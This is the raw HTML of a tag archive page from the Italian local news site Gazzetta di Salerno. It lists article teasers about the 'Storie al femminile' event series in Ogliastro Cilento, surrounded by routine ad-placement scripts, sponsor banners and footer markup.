            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-pipolo-a-ogliastro-cilento-sabato-28/"  rel="bookmark" class="td-image-wrap " title="Storie al femminile, Anna Maria Pipolo a Ogliastro Cilento sabato 28" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/a6627365-c85d-22e1-2703-4eca87898598-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/a6627365-c85d-22e1-2703-4eca87898598-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/06/a6627365-c85d-22e1-2703-4eca87898598-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al femminile, Anna Maria Pipolo a Ogliastro Cilento sabato 28" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-pipolo-a-ogliastro-cilento-sabato-28/"  rel="bookmark" title="Storie al femminile, Anna Maria Pipolo a Ogliastro Cilento sabato 28">Storie al femminile, Anna Maria Pipolo a Ogliastro Cilento sabato 28</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-27T10:49:34+02:00" >27 Giugno 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-anna-maria-pipolo-a-ogliastro-cilento-sabato-28/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-giovedi-24-a-ogliastro-cilento/"  rel="bookmark" class="td-image-wrap " title="Storie al femminile, giovedì 24 a Ogliastro Cilento" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/04/39607767-4c31-23df-cbb5-1a72cf615034-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/04/39607767-4c31-23df-cbb5-1a72cf615034-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/04/39607767-4c31-23df-cbb5-1a72cf615034-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al femminile, giovedì 24 a Ogliastro Cilento" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-giovedi-24-a-ogliastro-cilento/"  rel="bookmark" title="Storie al femminile, giovedì 24 a Ogliastro Cilento">Storie al femminile, giovedì 24 a Ogliastro Cilento</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T11:26:38+02:00" >23 Aprile 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-giovedi-24-a-ogliastro-cilento/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-con-brunella-caputo/"  rel="bookmark" class="td-image-wrap " title="Storie al Femminile con Brunella Caputo" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/c3edba17-e754-ead7-5061-8cbb53d8357f-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/c3edba17-e754-ead7-5061-8cbb53d8357f-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/c3edba17-e754-ead7-5061-8cbb53d8357f-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al Femminile con Brunella Caputo" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-con-brunella-caputo/"  rel="bookmark" title="Storie al Femminile con Brunella Caputo">Storie al Femminile con Brunella Caputo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T14:30:23+02:00" >18 Ottobre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-con-brunella-caputo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-venerdi-20/"  rel="bookmark" class="td-image-wrap " title="Storie al femminile, nuovo appuntamento venerdì 20" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/69ee2fdf-d1bd-dcec-8a3d-309ee72fb0e9-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/69ee2fdf-d1bd-dcec-8a3d-309ee72fb0e9-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/09/69ee2fdf-d1bd-dcec-8a3d-309ee72fb0e9-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al femminile, nuovo appuntamento venerdì 20" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-venerdi-20/"  rel="bookmark" title="Storie al femminile, nuovo appuntamento venerdì 20">Storie al femminile, nuovo appuntamento venerdì 20</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-18T13:02:57+02:00" >18 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-venerdi-20/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rossella-marchese-ospite-di-storie-al-femminile-ad-ogliastro-cilento-mercoledi-24/"  rel="bookmark" class="td-image-wrap " title="Rossella Marchese ospite di Storie al femminile ad Ogliastro Cilento mercoledì 24" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/ac57ccd8-8ce8-97b7-502c-1d862dadc18c-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/ac57ccd8-8ce8-97b7-502c-1d862dadc18c-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/ac57ccd8-8ce8-97b7-502c-1d862dadc18c-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Rossella Marchese ospite di Storie al femminile ad Ogliastro Cilento mercoledì 24" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rossella-marchese-ospite-di-storie-al-femminile-ad-ogliastro-cilento-mercoledi-24/"  rel="bookmark" title="Rossella Marchese ospite di Storie al femminile ad Ogliastro Cilento mercoledì 24">Rossella Marchese ospite di Storie al femminile ad Ogliastro Cilento mercoledì...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-22T11:07:47+02:00" >22 Aprile 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/rossella-marchese-ospite-di-storie-al-femminile-ad-ogliastro-cilento-mercoledi-24/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-appuntamento-con-stefania-de-martino-venerdi-23-ad-ogliastro-cilento/"  rel="bookmark" class="td-image-wrap " title="Storie al femminile, appuntamento con Stefania De Martino venerdì 23 ad Ogliastro Cilento" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/ff91a6f7-a72d-1f5f-5d8d-557744fd4c4d-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/ff91a6f7-a72d-1f5f-5d8d-557744fd4c4d-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/ff91a6f7-a72d-1f5f-5d8d-557744fd4c4d-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al femminile, appuntamento con Stefania De Martino venerdì 23 ad Ogliastro Cilento" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-appuntamento-con-stefania-de-martino-venerdi-23-ad-ogliastro-cilento/"  rel="bookmark" title="Storie al femminile, appuntamento con Stefania De Martino venerdì 23 ad Ogliastro Cilento">Storie al femminile, appuntamento con Stefania De Martino venerdì 23 ad...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-21T12:07:13+02:00" >21 Febbraio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-appuntamento-con-stefania-de-martino-venerdi-23-ad-ogliastro-cilento/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-venerdi-26/"  rel="bookmark" class="td-image-wrap " title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento venerdì 26" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/9293ae16-e842-5c36-be5c-4a7b4345c781-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/9293ae16-e842-5c36-be5c-4a7b4345c781-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/9293ae16-e842-5c36-be5c-4a7b4345c781-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento venerdì 26" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-venerdi-26/"  rel="bookmark" title="Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento venerdì 26">Storie al Femminile, nuovo appuntamento ad Ogliastro Cilento venerdì 26</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-24T10:59:46+02:00" >24 Gennaio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/storie-al-femminile-nuovo-appuntamento-ad-ogliastro-cilento-venerdi-26/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/page/3/" class="page" title="3">3</a><a href="https://www.gazzettadisalerno.it/tag/storie-al-femminile/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 3</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8470";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
